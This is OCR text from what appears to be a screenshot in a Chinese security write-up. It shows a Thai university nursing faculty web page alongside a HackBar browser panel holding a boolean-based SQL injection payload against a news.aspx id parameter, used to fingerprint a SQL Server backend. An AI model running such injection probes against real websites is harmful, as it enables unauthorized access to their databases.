 หน้าแรก
ภาควิชา
หน่วยงาน
International Affairs
- - - ลิงค์ภายในคณะฯ - - -
- - - ลิงค์ภายนอกคณะฯ - - -
:: Faculty of Nursing
คณะพยาบาลศาสตร์
ประวัติคณะ
สัญลักษณ์คณะ
ข่าวประชาสัมพันธ์
新闻资讯内容没有正常显示出来
HackBar Elements Console Sources Network Performance Memory Application Security » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https:// /news.aspx?id=1 and exists(select * from news where 1=(SELECT
(case when host_name()=@@servername then 1 else 0 end)))
潇湘信安
Post data Referer User Agent Cookies Clear All